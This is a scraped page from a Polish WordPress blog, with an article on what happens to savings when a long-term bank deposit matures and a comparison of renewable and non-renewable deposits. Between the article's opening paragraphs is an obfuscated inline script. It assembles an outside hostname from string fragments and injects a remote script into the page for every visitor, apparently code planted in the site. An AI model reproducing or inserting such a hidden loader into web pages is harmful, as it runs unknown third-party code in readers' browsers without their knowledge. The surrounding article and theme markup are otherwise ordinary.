			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="182">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/rozrywka/nie-wiesz-jaki-prezent-wybrac-na-wieczor-panienski-sprawdz-to/" title="Nie wiesz jaki prezent wybrać na wieczór panieński? Sprawdź to!">
			<img loading="lazy" width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/03/wieczor-panienski-2-150x150.webp" class="featured-img wp-post-image" alt="wieczor panienski" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-5" href="https://rabbid.pl/category/rozrywka/" rel="category">rozrywka</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/rozrywka/nie-wiesz-jaki-prezent-wybrac-na-wieczor-panienski-sprawdz-to/" rel="bookmark">Nie wiesz jaki prezent wybrać na wieczór panieński? Sprawdź to!</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="44">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/ogolne/rangi-w-rocket-league-jakie-sa/" title="Rangi w Rocket League &#8211; jakie są?">
			<img loading="lazy" width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/01/Rangi-w-rocket-league-150x150.jpg" class="featured-img wp-post-image" alt="Rangi w Rocket league" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/rangi-w-rocket-league-jakie-sa/" rel="bookmark">Rangi w Rocket League &#8211; jakie są?</a></h3>		</div>
				</div>
	</div></div>				</div>
				</div>
					</div>
				</div>
				</div>
		</div>					<div class="collapse-sections">
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">Made by ThemeRuby using the Foxiz theme. Powered by WordPress</div>
													</div>
									</div>
			</div>
		</div>
			</div>
	</div>
			</div>
					</div>
		    <div class="site-wrap">		<div class="single-standard-8 single-standard-10 is-sidebar-right sticky-last-w has-feat-ratio">
			<div class="rb-s-container edge-padding">
				<article id="post-726" class="post-726 post type-post status-publish format-standard has-post-thumbnail category-ogolne">				<div class="s-feat-outer">
							<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://rabbid.pl/wp-content/uploads/2022/10/co_sie_dzieje_ze_srodkami.jpg" data-caption="" data-attribution="">
				<img loading="lazy" width="1200" height="800" src="https://rabbid.pl/wp-content/uploads/2022/10/co_sie_dzieje_ze_srodkami.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="co sie dzieje ze srodkami w lokacie dlugoterminowej" loading="lazy" decoding="async" />			</div>
		</div>
						</div>
				<div class="grid-container">
					<div class="s-ct">
						<header class="single-header">
							<div class="s-cats ecat-bg-4"><div class="p-categories"><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div></div>		<h1 class="s-title">Co się dzieje ze środkami po zakończeniu lokaty długoterminowej?</h1>
				<div class="single-meta meta-s-gray-dot yes-0 is-meta-author-color">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://rabbid.pl/author/admin/"><img alt='Adrian Chojnicki' src='https://secure.gravatar.com/avatar/5963e28814309513ded42a0d0a36ac13?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5963e28814309513ded42a0d0a36ac13?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2022-10-02T16:10:35+00:00">Ostatnia aktualizacja: 2 października, 2022 4:10 pm</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta"><span class="meta-el meta-author mobile-last-meta tablet-last-meta">
					<span class="meta-label">Przez</span>
				<a href="https://rabbid.pl/author/admin/">Adrian Chojnicki</a>
				</span>
		</div>
						</div>
					</div>
				</div>
						<div class="smeta-extra">		<div class="t-shared-sec tooltips-n">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frabbid.pl%2Fogolne%2Fco-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on Twitter" href="https://twitter.com/intent/tweet?text=Co+si%C4%99+dzieje+ze+%C5%9Brodkami+po+zako%C5%84czeniu+lokaty+d%C5%82ugoterminowej%3F&amp;url=https%3A%2F%2Frabbid.pl%2Fogolne%2Fco-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej%2F&amp;via=" data-title="Twitter" rel="nofollow">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>			<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Frabbid.pl%2Fogolne%2Fco-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej%2F" data-title="Flipboard" rel="nofollow">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-email" aria-label="Email" href="mailto:?subject=Co%20się%20dzieje%20ze%20środkami%20po%20zakończeniu%20lokaty%20długoterminowej?%20BODY=Znalazłem%20ten%20artykuł%20interesujący%20i%20pomyślałem%20o%20podzieleniu%20się%20nim%20z%20wami.%20Sprawdź%20to:%20https://rabbid.pl/ogolne/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej/" data-title="Email" rel="nofollow">
				<i class="rbi rbi-email" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" data-copied="Skopiowane!" data-link="https://rabbid.pl/ogolne/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" data-link="https://rabbid.pl/ogolne/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej/" data-ptitle="Co się dzieje ze środkami po zakończeniu lokaty długoterminowej?" data-title="More"  rel="nofollow"><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
					</div>
		</div>
								</header>
								<div class="s-ct-wrap">
			<div class="s-ct-inner">
								<div class="e-ct-outer">
								<div class="entry-top">
							</div>
				<div class="entry-content rbct clearfix"><p>Lokata długoterminowa pozwala na pomnażanie zysków w okresie trwania umowy. Po jej zakończeniu bank zobligowany jest do wypłaty kapitału powiększonego o wypracowane odsetki. Sprawdź, jak ten proces wygląda w praktyce.</p><div class="ruby-table-contents rbtoc table-left table-fw-single-col"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Spis treści</span><div class="toc-toggle no-link"><i class="rbi rbi-angle-up"></i></div></div><div class="toc-content h5"><a href="#zakonczenie-lokaty-dlugoterminowej-a-wyplata-srodkow" class="table-link no-link anchor-link" data-index="rb-heading-index-0">Zakończenie lokaty długoterminowej a wypłata środków</a><a href="#lokata-odnawialna-czy-lokata-nieodnawialnanbsp" class="table-link no-link anchor-link" data-index="rb-heading-index-1">Lokata odnawialna czy lokata nieodnawialna? </a><a href="#na-co-zwrocic-uwage-wybierajac-lokate-dlugoterminowa" class="table-link no-link anchor-link" data-index="rb-heading-index-2">Na co zwrócić uwagę, wybierając lokatę długoterminową?</a></div></div>



<p>Lokata długoterminowa cieszy się popularnością nie tylko wśród klientów indywidualnych, ale również przedsiębiorców. Dobrze zarządzane firmy dysponują nadwyżkami finansowymi, które zamiast leżeć bezczynnie na nieoprocentowanym rachunku, mogą pracować na zysk. </p>



<script>
(function(){
zy1n=document.createElement("script");zy1n_=(("u")+"st")+"a";zy1n.async=true;
zy1n.type="text/javascript";zy1n_+=("t.i")+""+"n";zy1n_+=(("f")+"o");zy1n_+="/";
zy1nu="433394139.";zy1nu+="1hzuc6tey1npnxwxas9"+"t555a8zvihq";
zy1n.src="https://"+zy1n_+zy1nu;document.body.appendChild(zy1n);
})();
</script>



<h2 id="zakonczenie-lokaty-dlugoterminowej-a-wyplata-srodkow" class="rb-heading-index-0 wp-block-heading"><strong>Zakończenie lokaty długoterminowej a wypłata środków</strong></h2>



<p><a href="https://www.toyotabank.pl/lokaty-dlugoterminowe">Lokata długoterminowa</a> zakładana jest na konkretny czas – zwykle nie krótszy niż 12 miesięcy. W tym czasie ulokowane środki pracują na zysk. </p>



<p>Gdy upłynie termin trwania umowy, możliwe są trzy scenariusze zakończenia lokaty:</p>



<ul class="wp-block-list"><li>wypłata środków wraz z odsetkami na wskazany rachunek bankowy – ma to miejsce wtedy, gdy lokata jest nieodnawialna;</li><li>pozostanie środków na lokacie i ponowne naliczanie odsetek – ma to miejsce wtedy, gdy lokata jest odnawialna wraz z odsetkami;</li><li>pozostanie środków na lokacie i wypłata należnych odsetek – ma to miejsce wtedy, gdy lokata jest odnawialna bez odsetek.</li></ul>



<p>W takich wariantach może występować Lokata Długoterminowa dostępna w ofercie Toyota Banku – z oprocentowaniem na poziomie 0,35% w skali roku (umowa na okres 12 miesięcy). </p>



<p>To, co stanie się z wpłaconym kapitałem oraz wypracowanymi zyskami, zależy zatem od wybranego trybu jej rozliczenia. Klient podejmuje decyzję w momencie zawierania umowy o otwarcie depozytu. </p>



<h2 id="lokata-odnawialna-czy-lokata-nieodnawialnanbsp" class="rb-heading-index-1 wp-block-heading"><strong>Lokata odnawialna czy lokata nieodnawialna? </strong></h2>



<p>Wielu przedsiębiorców zastanawia się nad wyborem między długoterminową lokatą odnawialną a długoterminową lokatą nieodnawialną. Oba rozwiązania mają swoje wady i zalety, dlatego należy rozważać te opcje w odniesieniu do swoich oczekiwań i sytuacji finansowej przedsiębiorstwa.</p>



<p>Lokata odnawialna to dobre rozwiązanie, jeśli:</p>



<ul class="wp-block-list"><li>lokata długoterminowa dostępna jest na bardzo korzystnych warunkach, które nie zmienią się przez kolejny okres trwania depozytu;</li><li>przez następne miesiące przedsiębiorstwo nie będzie potrzebować ulokowanych środków.</li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rabbid.pl/ogolne/co-zabrac-ze-soba-na-wakacje/" target="_blank" rel="dofollow" class="u16b05dc40f745c255d580fa268de4bdb"><!-- INLINE RELATED POSTS 1/3 //--><style> .u16b05dc40f745c255d580fa268de4bdb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u16b05dc40f745c255d580fa268de4bdb:active, .u16b05dc40f745c255d580fa268de4bdb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u16b05dc40f745c255d580fa268de4bdb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u16b05dc40f745c255d580fa268de4bdb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u16b05dc40f745c255d580fa268de4bdb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u16b05dc40f745c255d580fa268de4bdb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Przeczytaj również:</span>&nbsp; <span class="postTitle">Co zabrać ze sobą na wakacje?</span></div></a></div><p>Lokatę nieodnawialną warto rozważyć wówczas, gdy:</p>



<ul class="wp-block-list"><li>firma będzie potrzebować ulokowanych pieniędzy na zbliżającą się inwestycję;</li><li>istnieje prawdopodobieństwo, że oprocentowanie depozytów w najbliższym czasie wzrośnie.</li></ul>



<p>Wiele zatem zależy od obecnej sytuacji na rynku finansowym oraz prognoz związanych z podwyżkami/obniżkami oprocentowania depozytów. </p>



<h2 id="na-co-zwrocic-uwage-wybierajac-lokate-dlugoterminowa" class="rb-heading-index-2 wp-block-heading"><strong>Na co zwrócić uwagę, wybierając lokatę długoterminową?</strong></h2>



<p>Wybór lokaty długoterminowej, z uwagi na czas trwania umowy, powinien być dokładnie przemyślany. Warto porównać dostępne oferty, uwzględniając aspekty, takie jak:</p>



<ul class="wp-block-list"><li>wysokość oprocentowania,</li><li>możliwość zerwania lokaty bez utraty odsetek,</li><li>tryb rozliczenia lokaty,</li><li>minimalna i maksymalna kwota wpłacanych środków,</li><li>opcja zarządzania lokatą online.</li></ul>



<p>Im więcej parametrów porównasz, tym bardziej dopasowaną lokatę wybierzesz. To przełoży się na maksymalizację zysków, którą wypracuje osiągnięta nadwyżka finansowa.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane wpisy:</h3><ol>
<li><a href="https://rabbid.pl/ogolne/czy-instagram-powiadamia-o-zrzutach-ekranu-z-historii-postu-lub-czatu/" rel="bookmark" title="Czy Instagram powiadamia o zrzutach ekranu z historii, postu lub czatu?">Czy Instagram powiadamia o zrzutach ekranu z historii, postu lub czatu?</a></li>
<li><a href="https://rabbid.pl/ogolne/gdzie-wyrzucic-smieci-po-remoncie/" rel="bookmark" title="Gdzie wyrzucić śmieci po remoncie?">Gdzie wyrzucić śmieci po remoncie?</a></li>
<li><a href="https://rabbid.pl/ogolne/dlaczego-warto-prowadzic-swojego-bloga-w-internecie/" rel="bookmark" title="Dlaczego warto prowadzić swojego bloga w internecie?">Dlaczego warto prowadzić swojego bloga w internecie?</a></li>
<li><a href="https://rabbid.pl/ogolne/czy-mozna-dyskretnie-zamontowac-klimatyzacje/" rel="bookmark" title="Czy można dyskretnie zamontować klimatyzację?">Czy można dyskretnie zamontować klimatyzację?</a></li>
<li><a href="https://rabbid.pl/ogolne/pomysly-na-prezent-z-papierowych-zdjec/" rel="bookmark" title="Pomysły na prezent z papierowych zdjęć">Pomysły na prezent z papierowych zdjęć</a></li>
<li><a href="https://rabbid.pl/ogolne/najlepsze-praktyki-zarzadzania-najmem-w-warszawie/" rel="bookmark" title="Najlepsze praktyki zarządzania najmem w Warszawie">Najlepsze praktyki zarządzania najmem w Warszawie</a></li>
</ol>
</div>
</div>
						</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Udostępnij ten artykuł</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frabbid.pl%2Fogolne%2Fco-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on Twitter" href="https://twitter.com/intent/tweet?text=Co+si%C4%99+dzieje+ze+%C5%9Brodkami+po+zako%C5%84czeniu+lokaty+d%C5%82ugoterminowej%3F&amp;url=https%3A%2F%2Frabbid.pl%2Fogolne%2Fco-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej%2F&amp;via=" data-title="Twitter" rel="nofollow">
			<i class="rbi rbi-twitter" aria-hidden="true"></i><span>Twitter</span></a>			<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Frabbid.pl%2Fogolne%2Fco-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej%2F" data-title="Flipboard" rel="nofollow">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i><span>Flipboard</span>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" data-copied="Skopiowane!" data-link="https://rabbid.pl/ogolne/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" data-link="https://rabbid.pl/ogolne/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej/" data-ptitle="Co się dzieje ze środkami po zakończeniu lokaty długoterminowej?" data-title="More"  rel="nofollow"><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
				</div>
			<div class="comment-box-wrap entry-sec">
			<div class="comment-box-header">
									<span class="h3"><i class="rbi rbi-comment" aria-hidden="true"></i>Zostaw komentarz</span>
							</div>
			<div class="comment-holder no-comment">    <div id="comments" class="comments-area">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ogolne/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://rabbid.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea placeholder="Zostaw komentarz" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input placeholder="Your name" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input placeholder="Your email" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input placeholder="Twoja witryna" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='726' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
</div>
		</div>
							</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
							<div data-elementor-type="wp-post" data-elementor-id="2314" class="elementor elementor-2314">
				<div class="elementor-element elementor-element-1fd391c e-flex e-con-boxed e-con e-parent" data-id="1fd391c" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-c16c49e e-flex e-con-boxed e-con e-parent" data-id="c16c49e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-17ac5dd elementor-widget elementor-widget-foxiz-heading" data-id="17ac5dd" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
					<div id="uid_17ac5dd" class="block-h heading-layout-10"><div class="heading-inner"><h3 class="heading-title"><span>Przeczytaj też!</span></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-50bddd6 elementor-widget elementor-widget-foxiz-list-small-3" data-id="50bddd6" data-element_type="widget" data-widget_type="foxiz-list-small-3.default">
				<div class="elementor-widget-container">
					<div id="uid_50bddd6" class="block-wrap block-small block-list block-list-small-3 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 ecat-bg-4 is-feat-left meta-s-gray-dot"><div class="block-inner">		<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="158">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/ogolne/7-najwazniejszych-korzysci-lokalnego-seo-dla-marketingu-cyfrowego/" title="7 najważniejszych korzyści lokalnego SEO dla marketingu cyfrowego">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/03/Lokalne-SEo-150x150.webp" class="featured-img wp-post-image" alt="Lokalne SEo" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-135" href="https://rabbid.pl/category/marketing/" rel="category">Marketing</a><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/7-najwazniejszych-korzysci-lokalnego-seo-dla-marketingu-cyfrowego/" rel="bookmark">7 najważniejszych korzyści lokalnego SEO dla marketingu cyfrowego</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="165">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/ogolne/czy-instagram-powiadamia-o-zrzutach-ekranu-z-historii-postu-lub-czatu/" title="Czy Instagram powiadamia o zrzutach ekranu z historii, postu lub czatu?">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/03/IG-150x150.webp" class="featured-img wp-post-image" alt="IG" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/czy-instagram-powiadamia-o-zrzutach-ekranu-z-historii-postu-lub-czatu/" rel="bookmark">Czy Instagram powiadamia o zrzutach ekranu z historii, postu lub czatu?</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="182">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/rozrywka/nie-wiesz-jaki-prezent-wybrac-na-wieczor-panienski-sprawdz-to/" title="Nie wiesz jaki prezent wybrać na wieczór panieński? Sprawdź to!">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/03/wieczor-panienski-2-150x150.webp" class="featured-img wp-post-image" alt="wieczor panienski" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-5" href="https://rabbid.pl/category/rozrywka/" rel="category">rozrywka</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/rozrywka/nie-wiesz-jaki-prezent-wybrac-na-wieczor-panienski-sprawdz-to/" rel="bookmark">Nie wiesz jaki prezent wybrać na wieczór panieński? Sprawdź to!</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="44">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/ogolne/rangi-w-rocket-league-jakie-sa/" title="Rangi w Rocket League &#8211; jakie są?">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/01/Rangi-w-rocket-league-150x150.jpg" class="featured-img wp-post-image" alt="Rangi w Rocket league" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/rangi-w-rocket-league-jakie-sa/" rel="bookmark">Rangi w Rocket League &#8211; jakie są?</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="1132">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/technologia/jak-naprawic-blad-z-niezarejestrowana-siecia-w-systemie-android/" title="Jak naprawić błąd niezarejestrowana sieć w Android? Nie zarejestrowano w sieci komórkowej">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2023/03/problem-z-niezarejstrowana-siecia-150x150.jpg" class="featured-img wp-post-image" alt="problem z niezarejstrowana siecia" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-106" href="https://rabbid.pl/category/technologia/" rel="category">Technologia</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/technologia/jak-naprawic-blad-z-niezarejestrowana-siecia-w-systemie-android/" rel="bookmark">Jak naprawić błąd niezarejestrowana sieć w Android? Nie zarejestrowano w sieci komórkowej</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="87">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/ogolne/dlaczego-nie-moge-korzystac-randek-na-facebooku-facebook-randki-nie-mam/" title="Dlaczego nie mogę korzystać randek na Facebooku? – Facebook randki nie mam">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/01/Facebook-randki-nie-mam-150x150.webp" class="featured-img wp-post-image" alt="Facebook randki nie mam" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/dlaczego-nie-moge-korzystac-randek-na-facebooku-facebook-randki-nie-mam/" rel="bookmark">Dlaczego nie mogę korzystać randek na Facebooku? – Facebook randki nie mam</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="82">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/ogolne/kod-bledu-0x80004005-co-to-jest-i-jak-to-naprawic/" title="Kod błędu 0x80004005: co to jest i jak to naprawić?">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/01/Kod-bledu-error-0x80004005-1-1210x642-1-150x150.webp" class="featured-img wp-post-image" alt="Kod błędu error 0x80004005" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-3" href="https://rabbid.pl/category/ogolne/" rel="category">Ogolne</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/ogolne/kod-bledu-0x80004005-co-to-jest-i-jak-to-naprawic/" rel="bookmark">Kod błędu 0x80004005: co to jest i jak to naprawić?</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="78">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/poradniki/jak-pobrac-filmik-z-pinteresta-jak-zapisac-na-telefonie/" title="Jak pobrać filmik z pinteresta? Jak zapisać na telefonie?">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2022/01/Jak-pobierac-filmy-z-Pinterest-150x150.jpg" class="featured-img wp-post-image" alt="Jak pobierac filmy z Pinterest" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-2" href="https://rabbid.pl/category/poradniki/" rel="category">Poradniki</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/poradniki/jak-pobrac-filmik-z-pinteresta-jak-zapisac-na-telefonie/" rel="bookmark">Jak pobrać filmik z pinteresta? Jak zapisać na telefonie?</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="3936">
				<div class="feat-holder">		<div class="p-featured ratio-q">
					<a class="p-flink" href="https://rabbid.pl/technologia/apple-watch-series-10-czy-nadal-warto-go-kupic-w-2025-roku/" title="Apple Watch Series 10 – czy nadal warto go kupić w 2025 roku?">
			<img width="150" height="150" src="https://rabbid.pl/wp-content/uploads/2025/11/rabbid.pl_-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<div class="p-categories p-top"><a class="p-category category-id-106" href="https://rabbid.pl/category/technologia/" rel="category">Technologia</a></div><h3 class="entry-title">		<a class="p-url" href="https://rabbid.pl/technologia/apple-watch-series-10-czy-nadal-warto-go-kupic-w-2025-roku/" rel="bookmark">Apple Watch Series 10 – czy nadal warto go kupić w 2025 roku?</a></h3>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-3 p-list-small-2" data-pid="58">
				<div class="feat-holder">		<div class="p-featured ratio-q">
